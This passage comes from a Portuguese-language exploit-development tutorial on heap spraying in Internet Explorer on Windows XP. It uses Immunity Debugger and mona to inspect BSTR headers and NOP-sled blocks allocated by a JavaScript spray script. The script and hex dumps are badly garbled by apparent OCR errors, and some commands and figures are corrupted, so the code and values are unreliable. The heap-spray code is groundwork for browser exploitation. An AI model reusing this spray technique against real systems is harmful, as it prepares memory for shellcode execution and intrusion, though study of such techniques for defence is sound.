



01539364 080010920 : "6\_B14ck9\_f0x6" (unicode) :<br>001D9E2C 08001d9e2c : "6\_B14ck9\_f0x6" (unicode) : s<br>001D1E2 08001d92c : "6\_B14ck9\_f0x6" (unicode) : s<br>002060EC 08002060ec : "6\_B14ck9\_f0x6" (unicode) : s<br>0020801A 080020b01a : startnull (PAGE\_READWRITE) [None]<br>: startnull (PAGE\_READWRITE) [None]<br>: startnull (PAGE\_READWRITE) [None]<br>: startnull (PAGE\_READWRITE) [None]

40

CHeap)<br>[Heap]<br>[Heap]

Note esse padrao de escrita na heap, talvez seja util pra ti como ponto de partida para uma posterior mais aprofundada analise. Se bem que em uma outra ocasiao aloquei uma string distinta e obtive um resultado controverso a esse, mas.. \*Como o Nash mesmo falou\* Acredito que nenhum sistema do mundo rode de forma totalmente aleatoria, as maquinas devem (por questao de logica) seguir um "padrao" de operacao. Talvez funcione da mesma maneira que um keygen que gere um codigo de ativacao de acordo com uma string escrita, enfim, o "padrao" de alocacao pode se da de diversas maneiras, cabe a você, com o seu suor, descobrir qual \*eu vou terminar mais um jogo no meu ps2\* :) Tambem acredito que não tenha mencionado o fato de eu estar mandando esses shots do XP/SP2, mencionei o terceiro issue da franquia (Service Pack 3) no inicio do paper por mera formalidade, pois o shellcode que vou utilizar (a efetivacao do ataque propriamente dita) roda em ambas plataformas, bem como as sintaxes (endereco de *retorno*) e conceito.

# Ltu Results :<br>08/00390650 : "6\_BL4ck9\_f0x6" (unicode)<br>0.0039-983 : "6\_BL4ck9\_f0x6" (unicode)

Vamos dumpar esse endereco com o comando d 0039c65c. Essa instrucao corresponde exatamente ao duplo clique sobre o endereco na janela de log; são apenas aliases para se chegar ao mesmo local dentro do Immunity (no qual vemos como estah distribuida a memoria referente ao programa), o dump:



Observe que as strings que alocamos na heap sao convertidas em unicode, 2 bytes (voce sabe o porque). Dessa vez a funcao utilizada para a alocacao foi a Dumpe os quatro bytes previos a esse endereco-4. Veja esse sh0t pra lembrar de que as strings na heap/a heap cresce do menor endereco pro maior e para ver que todo o codigo da pagina tambem :)



Vejah que ateh o codigo <html> estah na heap. Veja o topo da heap:



Observe que a base é 00390000 e ela vai crescendo de 0 a 8 (para o exemplo de alocacao que dei a ordem não importa). Na medida que ela cresce os enderecos vao sendo incrementados e bytes vao sendo inseridos na mesma proporçao, então isso infere que d 0039c65c-4 alcança quatro bytes antes da string. E é exatamente isso que queremos.



# **O cabeçalho BSTR**

Como voce viu, quando uma string eh alocada na memoria ela eh convertida em unicode, um detalhe que nao mencionei ateh o presente momento eh que essa unicode string na verdade estah dentro de um header chamado BSTR - Basic String or binary string, nao vou pormenorizar o tema, basicamente saiba que esse header estah disposto da maneira descrita adiante. Reiniciei a maquina mais uma vez e rodei o script plentyofbytes.html mais uma vez, soh que dessa vez a string eh

!mona find -s "raposanegra" -unicode -x \*

Mas o endereco é o mesmo do test previo. A principio podemos averiguar que a única distincao entre ambos os logs eh o segundo endereco na heap (final c7fe - [heap])



Dessa vez a escrita foi um pouco mais abrangente, no que diz respeito a "padroes", pois alcançou o endereço 0x01539364 \*ta um pouco cortado no log acima\*; esse eh um dos resultados dos logs previos (depois do ultimo endereco marcado no sh0t \*vide final da pag. 40\*). Vamos dumpar o endereco selecionado (d 0x0039c65c);



Escreva no interpretador de comandos o mesmo comando de dump, soh que dessa vez voltaremos 4 bytes antes da string com o intuito de vermos o inicio do header no qual essa string faz parte. Nao eh nem de longe dificil entender o header (soh se voce for muito mula – lembre-se de que esse documento eh privado =) \*os macacos que se fodam\*. Bem, primeiramente veja onde ele se inicia no dump (d 0x0039c65c-4);



Ou seja, 4 bytes antes da string. Observe abaixo que o header termina com dois caracteres nulos logo apos o fim da string em unicode:



Risquei um diagrama abaixo pra explanar melhor o bagulho.



Em Size temos nada mais que quatro 4 bytes destinados unicamente a mostrar o tamanho ( $\epsilon$ hetadecimal) da string em unicode logo ao lado; esse valor não inclui o terminador de string\0. A string raposanegra possui 11 caracteres, mas vale te lembrar de que, já que se trata de uma string unicode então cada caractere ocupa dois bytes na memoria devido a insercao do 00 ao fim de cada letra ASCII. Portanto essa string ocupa 22 bytes em decimal (dec na calculadora), e seu correspondente em hexadecimal equivale a 16 00 00 00

Escreva qualquer numero decimal (dec) na calculadora cientifica (opcao exibir  $\rightarrow$  cientifica) e logo após marque a checkbox hex para ver o seu correspondente em hexa. Te lembrando de que o esquema de '0' a F eh soh pra enderecamento, na calculadora eh apenas 1 a F.



Necessitamos deter um previo conhecimento basico a cerca do BSTR Header com o principal proposito de evitar "transtornos futuros" durante a escrita do exploit. Escreverei um script para expor bem o que quero dizer com "transtornos".

Spraying-effect.html

```
\verb|thtml|><script type="text/javascript">
tamanho do bloco = 0x4000; // pah!
contador = 0x00; /* it'll be like sort of
                                  an arbitrary number 0 - P * / ++contador;
  /* se inserir mais "um" %u9090 o resultado seria C000 49152 
umpin = "<br/>br>";
```
#### </html>

Tentei deixar o script menos turvo possível \*como voce nota\*. Vamos agora analisar os resultados.



Na primeira ocorrencia você pode averiguar o numero decimal 32768, ou seja, desse ponto existe esse numero de NOPS na memoria. Esse é o numero equivalente a 8000 em hexadecimal. Abra a calculadora escreva o decimal e logo em seguida marque a checkbox hex para ver seu correspondente. Ok, tudo ocorreu como previamos, observe ao lado que a volta final foi [199], ou seja, 200 alocacoes partindo do [0], no qual tambem eh o inicio do indice, que nem em C e outras linguagens de niveis de programacao referentes a memoria, porque como sabemos o sistema usa o hexadecimal inicialmente em 0 para enderecamento, e javascript (o que estamos fazendo) tambem lida com memoria. Entao o que de fato houve foi:

#### $bloco = bloco + unescape('$ %u9090%u9090');

A cada nova interacao do while a variavel bloco que foi previamente inicializada recebe essa quantidade de NOPs += ela mesma, ou seja, vai sempre se enchendo de NOPs ateh a ultima interacao do laço, para no fim comportar o valor total de 0x80000; mas observe que logo abaixo o resultado depois do substring() foi 16380, que equivale a 3FFC. Se inserirmos mais 4 bytes a esse montante decimal o valor total serah  $16380 + 4 = 16384$ , no qual possível como seu correspondente o valor 0x4000 (tamanho\_do\_bloco). O leitor astuto observarah que a única razao para isso ter ocorrido estah na linha anterior, no trecho de codigo concernente a passagem de comprimento (tamanho\_do\_bloco – mytag.length). Humm.. mytag de 4 bytes? Falarei adiante. A partir dai

Todas as interações do laco sequentes criarao blocos na memoria de 'lungdusk + NOPs'. Nao se esqueca de que previamente soh havia NOPs na memoria, mas a cunho de estudo montei na mesma mais blocos se iniciando com nossa etiqueta (lungdusk). Nos valendo do fato da Heap escrever os dados encaminhados a ela de forma contigua inferimos então que as alocacoes se dao próximas.



#### **Inona** find -s "lungdus"

ponteiros encontrados, esse dois bytes sobressalentes são correspondentes a inicialização da variavel. Todas as vezes que inicializamos uma variavel:

 $mvtaq = unescape("8u756c8u676e8u75648u6b73"); // lungdusk$ 





Veja alih em cima uma ocorrencia da nossa string no codigo da page, os dois pontos equivalem a "proxima linha". O outro byte sobressalente as 200 alocacoes é a ocorrencia concernente a \*iniciali-

zacao do arranjo\*:



A mesma eh "realocada"/reiniciada nessa regiao de memoria para que, todas as vezes que seu uso for necessario (pelo arranjo) o programa saber onde ela estah. Por isso encontramos mais duas ocorrencias adicionais de lungdusk nos logs do imunidade (*dois* adicionais no SP2). O conceito de todos os progs do planeta eh esse, o prog aloca a string na memoria e todas as vezes que precisa encontra-la, vai diretamente no endereco onde estah ela };) Certo, na janela de log estah escrito que apenas os 20 primeiros enderecos de ponteiros podem ser vistos na mesma, o resto dos logs (para mais ponteiros) necessitamos abrir o arquivo find.txt (esse arquivo acima). Entao faremos isso, vamos dumpar o endereco da ultima alocacao.

\Arquivos de programas\Immunity Inc\Immunity Debugger\\find.txt

Esse arquivo não é sobrescrito, quando se faz necessaria a escrita de novos logs o imunidade se encarrega de criar um novo com o mesmo titulo; os previos ao corrente que são nomeados como find.txt.old, find.txt.old2 e assim por diante, sempre dando sucessao a ordem numerica sequencial.

Ox001f55dc : "lungdusk" | startnull (PAGE READWRITE) [None] [Heap] 0x001133de: "lungdusk" | Scarchull (PAGE\_READWRITE) [NONe] [Heap]<br>0x0020e0cc: "lungdusk" | startnull (PAGE\_READWRITE) [None] [Heap]<br>0x00267f2c: "lungdusk" | startnull,ascii (PAGE\_READWRITE) [None]  $0x0026ff44$ : "lungdusk" | startnull (PAGE READWRITE) [None]

Apenas como o intuito de analise vamos dumpar o ultimo endereco apresentado no arquivo de log.

| Address             | Hex dump |    |     |           |    |    |    |    |     |    |    |    |    |    |    |     | ASCII                     | ᄉ |
|---------------------|----------|----|-----|-----------|----|----|----|----|-----|----|----|----|----|----|----|-----|---------------------------|---|
| <b>PR26</b>         | 60       | 75 | 6F. | <b>GR</b> | 64 | 75 | 73 | 6В | 90. | 90 | 90 | 90 | 90 | 90 | 90 | 90  | lungdusk <u>eeeeeee</u> e |   |
| 0026FF54            | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | EEEEEEEEEEEEEE            |   |
| <b>BB26F</b><br>F64 | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ          |   |
| <b>0026FF74</b>     | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | <b>EEEEEEEEEEEEEEE</b>    |   |
| 8826FF84            | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ          |   |
| 0026FF94            | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ          |   |
| 0026F               | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ          |   |
| 0026FFB4            | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | EEEEEEEEEEEEEE            |   |
| <b>0026FFC4</b>     | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | EEEEEEEEEEEEEE            |   |
| FD4<br><b>ЙЙ26</b>  | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | <u> EEEEEEEEEEEEEEE</u>   |   |
|                     | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ          |   |
| 0026FFF4            | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ          |   |
| 00270004            | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | EEEEEEEEEEEEE             | ≣ |
| 0027001<br>4        | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | EEEEEEEEEEEEEEE           |   |
| 00270024            | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | EEEEEEEEEEEEEE            |   |
| 00270034            | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | EEEEEEEEEEEEEEE           |   |
| 00270044            | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ          |   |
| 00270054            | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90. | EEEEEEEEEEEEEEE           |   |
| <u> 00270064</u>    | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | EEEEEEEEEEEEEEE           |   |
| 00270074            | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | EEEEEEEEEEEEEEE           |   |
| 00270084            | 90       | 90 | 90  | 90        | 90 | 90 | 90 | 90 | 90  | 90 | 90 | 90 | 90 | 90 | 90 | 90  | EEEEEEEEEEEEEEE           | v |
|                     |          |    |     |           |    |    |    |    |     |    |    |    |    |    |    |     |                           |   |
| d 0×0026ff44        |          |    |     |           |    |    |    |    |     |    |    |    |    |    |    |     |                           |   |

Veremos agora o cabeçalho BSTR para sabermos quantos bytes (de fato) foram alocados nessa 'unicode string",  $d \theta x 0026f f 44-4$ 



0×00008000... han? Mas pensei que o script havia alocado 16384 (veja no log!). Certo, o que houve? Simples, o que ocorre eh que a propriedade *.length* quando usada com unescape() menos quatro bytes do valor total (%u01%u02%u03%04). O que houve eh que realmente foi alocado na memoria dec:32768 hex:8000, mas na instrucao abaixo os dados são cortados pela metade:

Nesse caso  $0x4000 - 4$ , que equivale a  $16380$  em decimal. O que achei mais interessante e que o tal do c0d3r nao mencionou, eh o fato de que depois que a string eh "reinicializada" (em um indice no array) uma ocorrencia adicional eh inserida na memoria. Acredito que seja soh no SP2, os testes dele foram no 3. Nesse caso abaixo temos entao 4 bytes (string) + 16380, valor do bloco.

```
 arrayfulero[contador] = mytag + bloco; 
 document.write(mytag.length+bloco.length);
                                                                                     EEEEEEEEEEEEEEE
                                                  .8885888888
                                   %%%%%%%
                                       ®®®©®®®®<br>®®®©®®®®®
                                               RRS8888888
                                                                                  90
                                                                                     EEEEEEEEEEEEEEEE<br>EEEEEEEEEEEEEEEE
                                                                              9888888888
                                                                                 se<br>Sasa
